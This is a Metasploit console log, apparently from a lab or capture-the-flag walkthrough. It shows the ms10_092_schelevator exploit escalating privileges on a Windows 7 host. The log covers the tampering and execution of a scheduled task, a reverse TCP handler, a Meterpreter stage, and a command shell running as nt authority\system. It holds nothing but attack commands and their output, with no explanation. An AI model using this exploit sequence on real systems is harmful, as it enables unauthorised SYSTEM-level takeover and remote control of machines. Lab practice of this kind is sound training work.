 msf6 exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.14.8:8447
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Preparing payload at C:\Windows\TEMP\hBgNimroLIov.exe
[*] Creating task: qqHrC5l7
[*] Reading the task file contents from C:\Windows\system32\tasks\qqHrC5l7...
[*] Original CRC32: 0×17f732b1
[*] Final CRC32: 0×17f732b1
[*] Writing our modified content back...
[*] Validating task: qqHrC5l7
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "qqHrC5l7" have been changed.
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "qqHrC5l7" have been changed.
[*] Executing the task...
[*] Sending stage (200774 bytes) to 10.10.10.93
[*] Meterpreter session 4 opened (10.10.14.8:8447 → 10.10.10.93:49222) at 2023-05-17 10:01:14 +0100
[*] Deleting task qqHrC5l7...
meterpreter > shell
Process 1480 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system